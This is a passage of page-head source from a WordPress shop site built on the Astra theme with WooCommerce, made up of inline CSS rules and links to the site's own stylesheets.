(max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-8);background-image:none;}}.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-8);background-image:none;}@media (max-width:921px){.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-8);background-image:none;}}@media (max-width:544px){.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-8);background-image:none;}}.ast-off-canvas-active body.ast-main-header-nav-open {overflow: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.ast-mobile-popup-drawer .ast-mobile-popup-header {-js-display: flex;display: flex;justify-content: flex-end;min-height: calc( 1.2em + 24px);}.ast-mobile-popup-drawer .ast-mobile-popup-header .menu-toggle-close {background: transparent;border: 0;font-size: 24px;line-height: 1;padding: .6em;color: inherit;-js-display: flex;display: flex;box-shadow: none;}.ast-mobile-popup-drawer.ast-mobile-popup-full-width .ast-mobile-popup-inner {max-width: none;transition: transform 0s ease-in,opacity 0.2s ease-in;}.ast-mobile-popup-drawer.active {left: 0;opacity: 1;right: 0;z-index: 100000;transition: opacity 0.25s ease-out;}.ast-mobile-popup-drawer.active .ast-mobile-popup-overlay {opacity: 1;cursor: pointer;visibility: visible;}body.admin-bar .ast-mobile-popup-drawer,body.admin-bar .ast-mobile-popup-drawer .ast-mobile-popup-inner {top: 32px;}body.admin-bar.ast-primary-sticky-header-active .ast-mobile-popup-drawer,body.admin-bar.ast-primary-sticky-header-active .ast-mobile-popup-drawer .ast-mobile-popup-inner{top: 0px;}@media (max-width: 782px) {body.admin-bar .ast-mobile-popup-drawer,body.admin-bar .ast-mobile-popup-drawer .ast-mobile-popup-inner {top: 46px;}}.ast-mobile-popup-content > *,.ast-desktop-popup-content > *{padding: 10px 0;height: auto;}.ast-mobile-popup-content > *:first-child,.ast-desktop-popup-content > *:first-child{padding-top: 10px;}.ast-mobile-popup-content > .ast-builder-menu,.ast-desktop-popup-content > .ast-builder-menu{padding-top: 0;}.ast-mobile-popup-content > *:last-child,.ast-desktop-popup-content > *:last-child {padding-bottom: 0;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-icon,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children .sub-menu,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-icon {display: none;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search label,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-mobile-popup-content .ast-builder-menu-mobile .main-header-menu,.ast-mobile-popup-content .ast-builder-menu-mobile .main-header-menu .sub-menu {background-color: transparent;}.ast-mobile-popup-content .ast-icon svg {height: .85em;width: .95em;margin-top: 15px;}.ast-mobile-popup-content .ast-icon.icon-search svg {margin-top: 0;}.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-mobile-popup-drawer.show,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu{opacity: 1;visibility: visible;}.ast-mobile-popup-drawer {position: fixed;top: 0;bottom: 0;left: -99999rem;right: 99999rem;transition: opacity 0.25s ease-in,left 0s 0.25s,right 0s 0.25s;opacity: 0;visibility: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-inner {width: 100%;transform: translateX(100%);max-width: 90%;right: 0;top: 0;background: #fafafa;color: #3a3a3a;bottom: 0;opacity: 0;position: fixed;box-shadow: 0 0 2rem 0 rgba(0,0,0,0.1);-js-display: flex;display: flex;flex-direction: column;transition: transform 0.2s ease-in,opacity 0.2s ease-in;overflow-y:auto;overflow-x:hidden;}.ast-mobile-popup-drawer.ast-mobile-popup-left .ast-mobile-popup-inner {transform: translateX(-100%);right: auto;left: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-popup-drawer .main-header-bar-navigation ul .menu-item .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-popup-drawer .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {right: calc( 20px - 0.907em);}.ast-mobile-popup-drawer.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);width: fit-content;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-form,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-field,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-submit,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner {opacity: 1;visibility: visible;transform: translateX(0%);}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:50px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:50px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;background-image:none;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:30px;height:30px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{border-top-width:1px;border-color:#eaeaea;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:50px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:50px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:50px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:var(--ast-global-color-2);background-image:none;}.ast-header-break-point .ast-above-header-bar{background-color:var(--ast-global-color-2);}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:flex-start;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:flex-start;}#astra-footer-menu .menu-item > a{color:var(--ast-global-color-0);font-size:18px;font-size:1rem;}#astra-footer-menu .menu-item:hover > a{color:var(--ast-global-color-1);}#astra-footer-menu .menu-item.current-menu-item > a{color:var(--ast-global-color-1);}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:20px;padding-right:20px;}}@media (max-width:544px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}:root{--e-global-color-astglobalcolor0:#e30002;--e-global-color-astglobalcolor1:#bc0407;--e-global-color-astglobalcolor2:#000000;--e-global-color-astglobalcolor3:#222222;--e-global-color-astglobalcolor4:#333333;--e-global-color-astglobalcolor5:#cccccc;--e-global-color-astglobalcolor6:rgba(221,221,221,0.87);--e-global-color-astglobalcolor7:#f9f9f9;--e-global-color-astglobalcolor8:#ffffff;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://krmodels.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://krmodels.net/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='simple-banner-style-css' href='https://krmodels.net/wp-content/plugins/simple-banner/simple-banner.css?ver=3.2.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://krmodels.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://krmodels.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://krmodels.net/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.12.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://krmodels.net/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.12.0' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://krmodels.net/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.12.0' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
